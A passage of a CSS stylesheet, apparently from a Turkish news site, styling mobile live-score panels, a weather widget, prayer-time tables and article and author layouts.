    }

    .liveResults .liveBar i.volume.toggle {
        background: url(../img/icons/volumeActive.png) no-repeat center center #313434 !important
    }

    .liveResults .thisMatches .thisMatch .rateBar {
        display: none
    }

    .liveResults .thisMatches .thisMatch .othRates {
        display: none
    }

    .forMobileThisMatch {
        float: left;
        width: 100%;
        height: auto;
        display: block !important;
        background: #3f4040;
        padding: 15px
    }

    .liveResults .thisMatches .thisMatch:nth-child(odd) .forMobileThisMatch {
        background: #2c2e2d
    }

    .liveResults .thisMatches .thisMatch:nth-child(odd) .forMobileThisMatch ul.mScores li {
        background: #3f4040
    }

    .forMobileThisMatch ul.frontInfos {
        float: left;
        width: 100%;
        float: left;
        padding-bottom: 10px
    }

    .forMobileThisMatch ul.frontInfos li {
        float: left;
        color: #fff;
        font-weight: 500;
        font-size: 12px;
        line-height: 14px
    }

    .forMobileThisMatch ul.frontInfos li.favorit {
        float: right;
        margin: 0 12px 0 0;
        cursor: pointer;
        width: 15px;
        height: 15px;
        background: url(../img/icons/favorite2.png) no-repeat
    }

    .forMobileThisMatch ul.frontInfos li.favorit.toggle {
        background: url(../img/icons/favorite3.png) no-repeat
    }

    .forMobileThisMatch ul.frontInfos li.mbs i {
        margin-right: 8px;
        float: left;
        background: #4e92df;
        color: #fff;
        font-size: 12px;
        width: 14px;
        height: 14px;
        line-height: 14px;
        border-radius: 2px;
        text-align: center;
        font-style: normal
    }

    .forMobileThisMatch ul.frontInfos li.mbs.uc i {
        background: #4e92df;
        color: #fff
    }

    .forMobileThisMatch ul.frontInfos li.mbs.bir i {
        background: #ed4f45
    }

    .forMobileThisMatch ul.frontInfos li.mbs.iki i {
        background: #0f7c39
    }

    .forMobileThisMatch ul.mScores {
        float: left;
        width: 100%;
        float: left
    }

    .forMobileThisMatch ul.mScores li {
        float: left;
        width: 100%;
        float: left;
        margin: 7.5px 0;
        padding: 0 15px;
        border-radius: 3px;
        background: #313433;
        height: 36px;
        line-height: 36px;
        font-weight: 500;
        font-size: 13px;
        color: #fff
    }

    .forMobileThisMatch ul.mScores li span {
        float: left
    }

    .forMobileThisMatch ul.mScores li b {
        float: right
    }

    .forMobileThisMatch a.tumOth {
        float: left;
        background: #fcd333;
        color: #000;
        height: 36px;
        line-height: 36px;
        width: 100%;
        text-align: center;
        font-weight: 500;
        font-size: 13px;
        margin-top: 7.5px
    }

    .tumOTitle {
        display: inline-block;
        float: left;
        width: 100%;
        text-align: center;
        background: 0 0;
        font-size: 20px;
        font-weight: 700;
        padding-bottom: 10px
    }

    .matchOTitle {
        display: inline-block;
        float: left;
        width: 100%;
        color: #fff;
        text-align: center;
        background: 0 0;
        font-size: 14px;
        font-weight: 500;
        margin-bottom: 15px;
        background: #3f4040;
        height: 36px;
        line-height: 36px
    }

    .loadingBall {
        width: 100% !important
    }

    .content .iddaaP .chooseSport {
        height: auto
    }

    .content .iddaaP .chooseSport ul li {
        width: 50%;
        text-align: center;
        margin: 0;
        border-bottom: 1px solid rgba(0, 0, 0, .12)
    }

    .content .iddaaP .chooseSport ul li:nth-child(odd) {
        border-right: 1px solid rgba(0, 0, 0, .12)
    }

    .content .iddaaP .chooseSport ul li:last-child {
        width: 100%
    }

    .content .iddaaP .chooseSport ul li.active {
        background: rgba(0, 0, 0, .12)
    }

    .content .whiteB.idProg {
        padding-top: 0
    }

    .content .iddaaP .chooseSport ul li.active span:after {
        display: none
    }
}

.full-back {
    display: none;
}

@media only screen and (max-width:480px) {
    .des-g {
        display: none !important;
        margin-bottom: 10px !important;
    }

    .mobileg-g {
        display: block !important;
        margin-bottom: 10px !important;
    }

    .dk-burc ul li {
        margin-right: 30px !important;
    }

    .dk-burc ul li:nth-child(4),
    .dk-burc ul li:nth-child(8),
    .dk-burc ul li:nth-child(12) {
        margin-right: 0 !important;
    }

    .cb-veri .mbnoa,
    .cb-veri span:nth-child(5) {
        display: none;
    }

    .p-d-body .cb-ver-head span:last-child,
    .p-d-body ul li span:last-child {
        display: none;
    }

    .full-back {
        position: absolute;
        top: 14px;
        left: 14px;
        background: #15212a;
        transform: rotate(180deg);
        width: 32px;
        height: 32px;
        border-radius: 3px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #home>.bottom>.left .sixNews .left div:not(:first-child) a {
        height: auto;
    }

    #home>.bottom>.left .sixNews .left div:not(:first-child) a span {
        position: relative;
        background: #fff;
        width: 100%;
        display: block;
        color: #222;
        padding: 0;
        padding: 12px 14px;
    }

    #home>.bottom>.left .sixNews .left div:not(:first-child) a span strong {
        padding: 0;
        margin: 0;
        color: #222;
        font-size: 16px !important;
        line-height: 22px !important;
    }

    #home>.bottom>.left .sixNews .left div:not(:first-child) a:before {
        display: none !important;
    }

    #ana_dash_1 {
        padding-left: 20px !important
    }

    .alt-cat-havadurumu {
        margin-top: 10px !important
    }

    .havadurumu-in {
        margin-bottom: 10px !important
    }

    .liglerSec.ligSec {
        min-width: auto;
        max-width: 70%
    }

    .liglerSec.ligSec.mobOn {
        min-width: 100%
    }

    .macDetay .mdHead .team i img {
        margin-top: 10px;
        width: 30px;
        height: 30px
    }

    .macDetay .mdHead .team span {
        display: inline-block;
        width: 70%
    }

    .macDetay ul.infos li {
        line-height: 19px
    }

    .macDetay .mdHead .team i {
        width: 50px;
        height: 50px
    }
}

@media only screen and (max-width:375px) {
    #agenda .center>div table tbody tr td:nth-child(4) {
        display: none;
    }

    #agenda .center>div table thead tr td:nth-child(4) {
        display: none;
    }

    #agenda .center>div table.cryptoTable tbody tr td:last-child {
        text-align: right;
    }

    #agenda .center>div table thead tr td:first-child {
        padding-left: 10px;
    }

    .dk-burc ul li {
        margin-right: 20px !important;
    }

    .p-d-body .cb-ver-head span:nth-child(2),
    .p-d-body ul li span:nth-child(2) {
        min-width: 120px;
    }

    .lastol-in a figure,
    .sixNewsSymmetry .newsBox span img,
    .sixNews .newsBox span img {
        height: 218px !important;
        max-height: 218px !important;
    }

    .sixNews .newsBox span .ilgiliplay img {
        height: unset !important;
        width: unset !important;
    }

    .onecikantab-bottom ul li a {
        padding: 0 8px;
    }

    .standingsTable .head .team {
        width: 30% !important
    }

    .standingsTable .tableIn .team {
        width: 30% !important
    }

    .standingsTable .head ul li.o {
        margin-right: 1px;
        width: 21px
    }

    .standingsTable .tableIn .po ul.p li.o {
        margin-right: 1px;
        width: 21px
    }

    .sSPosts .post .thumb {
        height: 85px
    }

    .sSPosts .post .thumb img {
        min-height: 85px
    }

    .sSPosts .post a.title {
        font-size: 16px;
        padding-top: 10px
    }
}

.alt-cat {
    width: 100%;
    display: block;
    margin-bottom: 10px;
    background-color: #b70b19;
    border-radius: 0 12px 0 12px;
    height: 50px;
    z-index: 8;
    position: relative
}

.alt-cat>ul {
    margin: 0 auto;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    height: 100%;
    flex-wrap: wrap;
    flex-direction: row;
    max-width: 1060px;
    width: 1060px;
    padding: 0 15px;
}

.alt-cat::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.alt-cat-ul li {
    float: left;
    display: inline-flex
}

.alt-cat>ul>li>a {
    display: block;
    color: #fff;
    height: 100%;
    font-size: 13px;
    font-weight: 600;
    position: relative;
    margin-right: 14px;
    padding-right: 16px;
    line-height: 49px;
    padding-top: 1px
}

.alt-cat>ul>li:not(:last-child) a:before {
    content: "";
    width: 1px;
    height: 20px;
    background-color: rgba(255, 255, 255, .25);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%)
}

.alt-cat>ul>li>a:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 3px;
    background-color: #fff;
    transition: width .35s ease-in-out;
    margin-left: -7px
}

.alt-cat>ul>li>a:hover:after {
    width: calc(100% - 16px)
}

.alt-cat>ul>li:last-child>a {
    margin-right: 0;
    padding-right: 0
}

.alt-cat-havadurumu {
    margin-top: 30px;
    background-color: #3e5ab2
}

.alt-cat-dropdown {
    display: flex !important;
    align-items: center;
    justify-content: center
}

.alt-cat ul li a img {
    margin-left: 10px;
    margin-top: -3px
}

.havadurumu-in {
    width: 100%;
    margin-bottom: 30px;
    overflow: hidden
}

.havadurumu-in-top {
    width: 100%;
    border-radius: 8px 8px 0 0;
    position: relative;
    padding: 40px;
    background: linear-gradient(to bottom, #5a7be0 0, #6c85dc 65%, #6c85dc 100%)
}

.havadurumuflex {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    width: 100%
}

.havadurumu-in-top:after,
.havadurumu-in-top:before {
    content: "";
    display: block;
    clear: both
}

.havadurumu-add {
    position: absolute;
    right: 40px;
    top: 30px;
    cursor: pointer;
    z-index: 7;
    padding-left: 24px
}

.havadurumu-add img {
    transition: transform .35s ease-in-out
}

.havadurumu-add:hover img {
    transform: rotate(360deg)
}

.havadurumu-in-top-left {
    width: 340px;
    height: 271px;
    border-radius: 10px;
    box-shadow: 0 19px 21px rgba(12, 4, 7, .29);
    background-color: #fff
}

.hitl-top {
    background-color: #e1af46;
    padding: 26px 23px 0 26px;
    border-radius: 10px 10px 0 0;
    color: #fff;
    height: 200px;
    overflow: hidden
}

.hib-top {
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 60px;
    padding-left: 40px;
    align-items: center;
    background-color: #3e5ab2
}

.hib-tag a {
    display: block;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    padding: 0 16px;
    background-color: #506bc2;
    margin-right: 10px;
    border-radius: 15px;
    transition: background-color .2s ease-in-out;
    color: #fff
}

li.alt-box {
    position: relative
}

.hib-tag a:hover {
    background-color: #5b7bdf
}

.hib-tag a:last-child {
    margin-right: 0
}

.hib-title {
    height: 60px;
    width: 80px;
    background-color: #4664c5;
    text-align: center;
    line-height: 60px;
    color: #fff;
    padding-left: 20px
}

.hib-title span {
    font-size: 14px;
    font-weight: 700
}

.hib-tag {
    display: flex;
    flex-wrap: wrap;
    height: 30px;
    overflow: hidden;
    max-width: calc(100% - 100px)
}

.havadurumuflex .apexcharts-xaxis {
    transform: translate(0, -77px)
}

.havadurumu-box {
    position: absolute;
    right: 100px;
    top: 17px;
    visibility: hidden;
    opacity: 0;
    transform: translateX(10px);
    transition: all .35s ease-in-out;
    z-index: -1
}

.havadurumu-add.active img {
    transform: rotate(135deg) !important
}

.havadurumu-box.active {
    visibility: visible;
    opacity: 1;
    transform: translateX(0);
    z-index: 102
}

.havadurumu-box-bar {
    width: 180px;
    height: auto;
    border-radius: 8px;
    background-color: #839be2;
    padding: 9px 0;
    height: 348px;
    z-index: 88
}

.havadurumu-box:after {
    position: absolute;
    content: "";
    right: -9px;
    top: 22px;
    background-image: url(../img/hava/box-r.png);
    width: 9px;
    height: 21px
}

.simplebar-scrollbar:before {
    background: #6f87ce !important;
    border-radius: 5px !important;
    width: 10px !important;
    margin-left: auto !important;
    margin-right: auto !important;
    opacity: 1 !important
}

.simplebar-track {
    right: 0 !important
}

.simplebar-scrollbar.simplebar-visible:before {
    opacity: 1 !important
}

.simplebar-vertical {
    border-radius: 0 8px 8px 0 !important;
    width: 20px !important;
    background: #92a7e5 !important;
    transition: opacity .2s linear
}

.havadurumu-box li {
    display: block;
    width: 100%
}

.havadurumu-box li a {
    display: block;
    width: 100%;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 20px
}

.havadurumu-box li a:hover {
    background-color: #6f87ce
}

ul.chartul {
    position: absolute;
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    animation: gozuk 1s ease-in-out forwards;
    opacity: 0;
    animation-delay: .35s;
    padding-left: 23px;
    padding-right: 23px
}

@keyframes gozuk {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

ul.chartul li {
    font-weight: 500;
    display: block;
    margin: 0 8px;
    position: relative;
    padding: 0 8px;
    font-size: 12px;
    text-align: center;
    width: 42px
}

.alt-cat-box {
    position: absolute;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: all .35s ease-in-out;
    top: 50px;
    padding-top: 30px;
    pointer-events: none
}

.alt-box:hover .alt-cat-box {
    visibility: visible;
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto !important
}

.alt-cat-box-bar {
    width: 180px;
    height: auto;
    border-radius: 8px;
    background-color: #839be2;
    padding: 9px 0;
    height: 348px;
    z-index: 88
}

.alt-cat-box:after {
    position: absolute;
    content: "";
    right: 26px;
    top: 15px;
    background-image: url(../img/hava/box-r.png);
    width: 9px;
    height: 21px;
    transform: rotate(-90deg)
}

.alt-cat-box li {
    display: block;
    width: 100%
}

.alt-cat-box li a {
    display: block;
    width: 100%;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 20px
}

.alt-cat-box li a:hover {
    background-color: #6f87ce
}

ul.chartul li:after {
    content: "";
    position: absolute;
    right: -8px;
    background: #e29544;
    width: 1px;
    height: 74px
}

ul.chartul li:first-child:before {
    content: "";
    position: absolute;
    left: -8px;
    background: #e29544;
    width: 1px;
    height: 74px
}

.hava2 .hitl-top {
    background-color: #69afcd
}

.hava3 .hitl-top {
    background-color: #5c7da1
}

.hava4 .hitl-top {
    background-color: #32a7f6
}

.hava5 .hitl-top {
    background-color: #20c2ea
}

.hava2 .hitl-left path,
.hava2 .hitl-right path {
    fill: #69afcd
}

.hava3 .hitl-left path,
.hava3 .hitl-right path {
    fill: #5c7da1
}

.hava4 .hitl-left path,
.hava4 .hitl-right path {
    fill: #32a7f6
}

.hava5 .hitl-left path,
.hava5 .hitl-right path {
    fill: #20c2ea
}

.hava2 ul.chartul li:after,
.hava2 ul.chartul li:before {
    background-color: #5798b4
}

.hava3 ul.chartul li:after,
.hava3 ul.chartul li:before {
    background-color: #4c6b8e
}

.hava4 ul.chartul li:after,
.hava4 ul.chartul li:before {
    background-color: #2195e3
}

.hava5 ul.chartul li:after,
.hava5 ul.chartul li:before {
    background-color: #16aed3
}

.hava2 .hitl-left span,
.hava2 .hitl-right span {
    color: #69afcd
}

.hava3 .hitl-left span,
.hava3 .hitl-right span {
    color: #5c7da1
}

.hava4 .hitl-left span,
.hava4 .hitl-right span {
    color: #32a7f6
}

.hava5 .hitl-left span,
.hava5 .hitl-right span {
    color: #20c2ea
}

#chart {
    margin-top: 35px;
    padding: 0 20px
}

.hitl-top-in {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 17px
}

.hitl-top-left span {
    font-size: 69px;
    font-weight: 600;
    line-height: 1em
}

.hitl-top-left p {
    font-size: 14px;
    font-weight: 700;
    margin-top: 3px
}

.hitl-top-left p b {
    font-size: 18px;
    font-weight: 400;
    margin-left: 5px
}

.hitl-top-right {
    display: flex;
    align-items: center;
    flex-direction: column
}

.hitl-top-right span {
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    display: block;
    margin-top: 15px
}

.hitl-top-left {
    margin-top: -10px
}

.havadurumu-in-bottom {
    background-color: #4664c5;
    border-radius: 0 0 8px 8px;
    padding: 0 20px 0 0
}

.apexcharts-toolbar {
    display: none !important
}

.havadurumu-in-top-right {
    display: flex;
    align-items: center;
    color: #fff;
    position: relative;
    padding-left: 58px
}

.hintr-in p {
    font-size: 16px;
    font-weight: 700
}

.hintr-in img {
    margin: 19px auto 14px auto
}

.hintr-in span {
    font-size: 30px;
    font-weight: 500;
    display: block
}

.hintr-in span b {
    font-weight: 500;
    opacity: .5
}

.hintr-in {
    text-align: center;
    position: relative;
    margin-right: 30px;
    padding-right: 30px
}

.hintr-in:after {
    content: "";
    position: absolute;
    right: 0;
    height: 150px;
    width: 1px;
    background-color: rgba(255, 255, 255, .3);
    top: 50%;
    transform: translateY(-50%)
}

.hintr-in:last-child {
    margin-right: 0;
    padding-right: 0
}

.hintr-in:last-child:after {
    display: none
}

.apexcharts-xaxis text,
.apexcharts-yaxis text {
    fill: #fff !important
}

.apexcharts-tooltip {
    background: #fff;
    color: #222
}

.hitl-bottom {
    height: 71px;
    border-radius: 0 0 10px 10px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 38px
}

.apexcharts-tooltip-marker {
    display: none !important;
    visibility: hidden;
    opacity: 0
}

.apexcharts-gridlines-horizontal {
    opacity: .3
}

.havadurumuflex .apexcharts-gridlines-horizontal {
    opacity: 0;
    display: none
}

.havadurumuflex .apexcharts-xaxis line {
    display: none !important;
    opacity: 0
}

.hitl-left,
.hitl-right {
    display: flex;
    align-items: center
}

.hitl-left svg,
.hitl-right svg {
    margin-right: 10px
}

.hitl-left span,
.hitl-right span {
    font-size: 24px;
    color: #e1af46;
    font-weight: 700
}

.hitl-left span b,
.hitl-right span b {
    font-size: 14px;
    margin-left: -2px
}

.hitl-left p,
.hitl-right p {
    color: #909090;
    font-size: 14px;
    font-weight: 400
}

.sb-left span a {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.alt-cat-din {
    margin-top: 0;
    background-color: #2e6a5c;
    border-radius: 0;
    margin-bottom: 0
}

.logo-pattern-din {
    background-color: #307061
}

.alt-cat-din .alt-cat-box-bar {
    background-color: #2e6a5c
}

.alt-cat-din .alt-cat-box li a:hover {
    background-color: #358673
}

.alt-cat-din .simplebar-scrollbar:before {
    background: #2e6a5c !important
}

.alt-cat-din .simplebar-vertical {
    background: #358673 !important
}

.alt-cat-din .alt-cat-box:after {
    background-image: url(../img/box-r-din.png)
}

.mt0 {
    margin-top: 0
}

.cont.mt0 {
    background-color: #ebe6e0
}

.namaz-vakit-main {
    display: flex;
    flex-direction: row;
    padding-top: 17px;
    justify-content: space-between
}

.navm-left span,
.navm-right span {
    font-size: 20px;
    color: #000;
    font-weight: 500;
    margin-bottom: 3px
}

.navm-left,
.navm-right {
    padding-top: 25px
}

.navm-left time,
.navm-right p {
    font-size: 16px;
    color: #706c68
}

.navm-mid .timei {
    width: 560px
}

.navm-mid .hieig {
    overflow: hidden;
    height: 232px;
    z-index: 1;
    padding-top: 25px;
    text-align: center
}

.navm-mid .circle {
    width: 442px;
    height: 442px;
    border-radius: 100%;
    border: 1px solid #fff;
    position: relative;
    margin: 0 auto;
    padding-top: 81px
}

.navm-mid .circle-animate {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: 50% 220px;
    -webkit-transform-origin: 50% 213px;
    position: relative;
    top: -72px
}

.navm-mid .icon-gunes {
    position: absolute;
    font-size: 50px;
    background: #ebe6e0;
    top: 180px;
    left: -30px;
    animation: gunes 3s infinite linear;
    background-image: url(../img/gunes.svg);
    width: 62px;
    height: 62px;
    border-radius: 100%
}

@-webkit-keyframes gunes {
    from {
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg)
    }
}

.navm-mid .timei h2 {
    font-size: 20px;
    display: block;
    margin-bottom: 16px;
    font-weight: 700
}

.navm-mid .timei span {
    font-size: 44px;
    color: #000;
}

.navm-mid .timei span:last-child {
    margin-right: 0
}

.navm-mid .timei span b {
    color: #706c68;
    font-size: 22px;
    font-weight: 400;
    margin-left: -5px
}

.navm-left,
.navm-right {
    display: flex;
    flex-direction: column
}

.namaz-vakit-israk,
.namaz-vakit-saat {
    width: 100%;
    height: 120px;
    background-color: #53357f;
    display: flex;
    align-items: center;
    justify-content: center
}

.namaz-vakit-israk ul li,
.namaz-vakit-saat ul li {
    height: 120px;
    width: 175px;
    color: #fff;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    position: relative
}

.namaz-vakit-israk ul li p,
.namaz-vakit-saat ul li p {
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 7px
}

.namaz-vakit-israk ul li span,
.namaz-vakit-saat ul li span {
    font-size: 44px
}

.namaz-vakit-israk ul,
.namaz-vakit-saat ul {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center
}

.namaz-vakit-saat ul li.active,
.namaz-vakit-saat ul li:hover {
    background-color: #452c6a
}

.namaz-vakit-saat ul li.active:after {
    content: "";
    position: absolute;
    left: 50%;
    top: 0;
    transform: translateX(-50%) translateZ(0) translateY(0) rotate(0);
    background-image: url(../img/namaz-before.png);
    width: 21px;
    height: 9px
}

.namaz-vakit-israk {
    background-color: #6abb9b
}

.namaz-vakit-israk ul {
    justify-content: center
}

.namaz-vakit-saat li:nth-child(2):before,
.namaz-vakit-saat li:nth-child(5):before {
    content: "";
    width: 4px;
    height: 12px;
    background-color: #6abb9b;
    position: absolute;
    right: -2px;
    bottom: 0;
    z-index: 1
}

.namaz-vakit-tab {
    width: 100%;
    display: block
}

.nvt-top {
    width: 100%;
    height: 60px;
    background-color: #2e6a5c
}

.nvt-top ul li {
    display: inline-block
}

.nvt-top ul li a {
    display: block;
    height: 60px;
    line-height: 60px;
    font-size: 14px;
    padding: 0 25px;
    color: #fff;
    font-weight: 500
}

.nvt-top ul li.active a,
.nvt-top ul li:hover a {
    background-color: #367c6c
}

.nvt-bottom ul {
    display: none
}

.nvt-bottom ul.active {
    display: block
}

.nvt-bottom ul li {
    display: flex;
    width: 100%;
    height: 54px;
    background-color: #fff;
    justify-content: space-around;
    text-align: center
}

.nvt-bottom ul li span {
    display: inline-block;
    height: 54px;
    line-height: 54px;
    width: calc(100% / 7);
    text-align: center;
    font-size: 14px
}

.nvt-bottom ul li:nth-child(odd) {
    background-color: #f5f5f5
}

@media screen and (max-width:1140px) {
    .hintr-in span {
        font-size: 20px;
        display: block
    }

    #newsRead .top>time {
        display: none
    }
}

.select-havadurumu,
.select-vakit {
    display: none
}

@media screen and (max-width:1070px) {

    .namaz-vakit-israk ul li,
    .namaz-vakit-saat ul li {
        width: 50%;
        position: static;
        flex: 0 0 50%;
        margin-right: 0 !important;
    }

    .namaz-vakit-israk ul,
    .namaz-vakit-saat ul {
        flex-wrap: wrap;
        height: auto
    }

    .namaz-vakit-israk,
    .namaz-vakit-saat {
        height: auto
    }

    .namaz-vakit-saat ul li.active:before {
        display: none
    }
}

@media screen and (max-width:886px) {
    .namaz-vakit-saat li::before {
        display: none
    }

    .namaz-vakit-israk ul li span,
    .namaz-vakit-saat ul li span {
        font-size: 36px
    }

    .navm-mid .circle {
        width: 375px;
        height: 375px;
        padding-top: 60px
    }

    .navm-mid .hieig {
        height: 262px;
        padding-top: 90px
    }

    .navm-mid .timei h2 {
        font-size: 16px
    }

    .navm-mid .circle-animate {
        -webkit-transform-origin: 50% 200px
    }

    .navm-mid .timei span {
        font-size: 30px
    }

    .namaz-vakit-main {
        flex-direction: column;
        overflow: hidden;
        padding-top: 0
    }

    .namaz-vakit-saat {
        overflow: hidden
    }

    .navm-mid {
        margin-top: -80px
    }

    .navm-left,
    .navm-right {
        float: left
    }

    .navm-right {
        position: absolute;
        right: 10px;
        text-align: right
    }

    .navm-mid .timei {
        width: 100%
    }
}

#newsRead .bottom .left .comments ul li.reply .icons {
    top: 10px;
    left: 30px;
}

@media screen and (min-width:768px) {
    .mobile-goster {
        display: none;
    }

    .customize-support .sticky-bread.sticked {
        transform: translateY(42px);
    }

    .readingcount {
        position: absolute;
        right: 0;
        bottom: 54px;
        background-color: #fff;
        padding: 15px 15px 10px 15px;
        font-size: 14px;
        font-weight: 500
    }

    .imageArea .readingcount {
        bottom: 0;
        right: 85px
    }

    .detail .cap {
        position: relative
    }

    div#chart svg {
        min-width: 270px
    }

    #home>.bottom .left .sixNewsSymmetry>div:first-child,
    #home>.bottom .left .sixNewsSymmetry>div:nth-child(2),
    #home>.bottom .left .sixNewsSymmetry>div:nth-child(3) {
        padding-top: 0 !important
    }

    .mobile-gizle .fiveNews .newsBox>span {
        height: 157.89px
    }

    .mobile-gizle .fiveNews .newsBox span img {
        width: 100%;
        height: 100%;
        object-fit: cover
    }

    #home>.bottom>.left .sport>div:last-child .swiper-slide a img,
    #home>.bottom>.left .sportSlider>div a img {
        object-fit: cover;
        height: 100%
    }
}

.lcont {
    position: relative;
}

@media screen and (max-width:768px) {
    #newsRead .bottom .left .comments ul li.reply .icons {
        margin-left: -39px;
        top: 21px;
    }

    .yzrr .threenews-ad .threenews-title {
        display: none;
    }

    .emojiArea2 {
        margin-bottom: 10px;
    }

    .infinityDiv {
        display: none !important;
    }

    .settt {
        margin-top: -90px !important;
    }

    .stt-title {
        margin-bottom: 10px !important;
    }

    .lholder.container {
        display: none !important;
    }

    .des-g {
        display: none !important;
    }

    .p-d-body .ss-top,
    .p-d-body .ss-top ul li {
        height: 34px;
        line-height: 34px;
    }

    .ss-top ul {
        width: 100%;
        overflow-x: auto;
        overflow-y: hidden;
        justify-content: flex-start;
    }

    .cb-veriler {
        flex-direction: column;
    }

    .cb-veri:last-child {
        margin-bottom: 0;
    }

    .p-d-body .cb-ver-head,
    .p-d-body .cb-veri ul li {
        padding: 0 14px;
    }

    .cb-veri-full .cb-ver-head span:first-child,
    .cb-veri-full .cb-veri ul li a {
        width: calc(100% / 4);
    }

    html {
        margin-top: 46px !important;
    }

    div#wpadminbar {
        display: none !important;
    }

    .header-search-form .container form {
        height: 46px;
        padding-right: 30px;
    }

    .hsf-in,
    .header-search-form form input {
        height: 46px;
        font-size: 16px;
    }

    .header-search-form form input {
        height: 30px;
        margin-top: 7px;
    }

    .customize-support {
        padding-top: 0;
    }

    .threenews-ad-right .rek {
        margin-bottom: 5px;
    }

    .yazar-detay-left {
        width: 100%;
        padding: 10px;
    }

    .ydl-other {
        padding: 10px 0 0 0;
    }

    .yazar-detay-right {
        width: 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 10px;
        padding: 0 10px;
    }

    .yazar-detay-right h1,
    .yazar-detay-right h2,
    .yazar-detay-right h3 {
        font-size: 22px;
        line-height: 30px;
        margin-top: 0;
    }

    .sc-options {
        margin-top: 18px;
        margin-bottom: 0;
    }

    .ydl-top.fixa {
        POSITION: static;
        margin: 0;
        padding: 0;
        background: 0 0;
        width: auto;
        box-shadow: unset;
    }

    .sc-options-left {
        margin-right: 0px;
    }

    a.sc-options-user {
        display: none;
    }

    .sc-options-left .options-icons {
        padding: 0;
        margin: 0 8px 0 0;
    }

    .yazar-flex {
        flex-direction: column-reverse;
        padding-top: 0;
    }

    .news-abone {
        display: none;
    }

    .left .sport {
        margin-bottom: 10px !important;
    }

    #home>.bottom .left .sport>div:first-child {
        display: none;
    }

    #home>.bottom>.left .sixNews .left>div {
        margin-right: 0px !important;
        margin-left: -10px !important;
    }

    .gazete-detay {
        margin-top: 0
    }

    .gazeteler-top {
        padding: 0 10px !important;
        height: 46px !important;
    }

    .gazeteler-top h1 {
        display: none !important;
    }

    .gazete-detay-mid {
        max-width: calc(100% - 214px) !important
    }

    .gazete-detay-right {
        display: none
    }

    #zuck-modal-content .story-viewer .head .left .info {
        max-width: 80% !important
    }

    #zuck-modal-content .story-viewer .head .left .info>* {
        display: -webkit-box !important;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden
    }

    #zuck-modal-content .story-viewer.with-back-button .head .left>.back {
        margin-top: -3px !important
    }

    #zuck-modal-content .story-viewer .head .left {
        margin-top: 9px !important
    }

    .readingcount {
        display: none
    }

    .nvt-bottom .container {
        width: 843px
    }

    .nvt-bottom {
        overflow-y: hidden;
        overflow-x: scroll
    }

    .nvt-bottom::-webkit-scrollbar {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .nvt-bottom::-webkit-scrollbar-track {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .nvt-bottom::-webkit-scrollbar-thumb {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .havadurumu-in-top-right {
        padding-left: 0
    }

    .alt-cat-havadurumu ul,
    .nvt-top ul {
        display: none !important
    }

    .select-havadurumu,
    .select-vakit {
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        float: left;
        margin-left: 15px
    }

    .select-vakit {
        height: 60px
    }

    .select-havadurumu select,
    .select-vakit select {
        background-color: transparent;
        border: none;
        color: #fff;
        font-weight: 700;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        appearance: none;
        padding: 0 15px 0 0;
        border-radius: 0;
        outline: 0;
        cursor: pointer;
        font-size: 14px !important;
        line-height: normal;
        font-style: normal;
        background: url(../img/hava/cdown.svg) no-repeat 100% 50%;
        background-size: 7px 4px;
        text-transform: uppercase
    }

    .hintr-in img {
        margin: 14px auto
    }

    .havadurumuflex {
        flex-direction: column;
        justify-content: center;
        align-items: center
    }

    .havadurumu-in-top-left {
        margin-bottom: 30px
    }

    .havadurumu-in-top-right {
        margin-right: 0 !important
    }

    .havadurumu-add {
        display: none
    }

    .hib-top {
        padding: 0
    }

    .hib-tag {
        display: none
    }

    .hib-title {
        width: 100%;
        padding: 0;
        margin: 0
    }

    .havadurumu-in-bottom {
        padding: 0
    }

    .apexcharts-yaxis {
        display: none
    }

    .four-manset .owl-nav {
        display: none !important
    }

    .four-manset .owl-dots {
        background-color: transparent
    }

    .four-manset {
        margin-top: 0;
        margin-bottom: 10px
    }
}

.vidgal h1 {
    float: left;
    padding-right: 30px
}

.vidgal {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.news-abone.vidgal2 {
    top: 0
}

.news-abone.vidgal2 span {
    color: #fff
}

.vidgal .news-abone-logo {
    color: #fff
}

.news-abone a:hover,
.news-abone.vidgal2:hover .news-abone-logo,
.news-abone.vidgal2:hover span {
    color: red !important
}

.fllf {
    width: 982px;
    margin: 0 auto;
    text-align: left;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px
}

.fllf ul {
    padding: 0 !important
}

.fllf .news-abone {
    top: 0
}

.sc-options-user {
    width: 36px;
    height: 36px;
    border-radius: 100%;
    padding: 3px;
    background: rgba(201, 9, 20, .73);
    display: inline-block;
    margin-right: 10px
}

.sticky-bread {
    position: fixed;
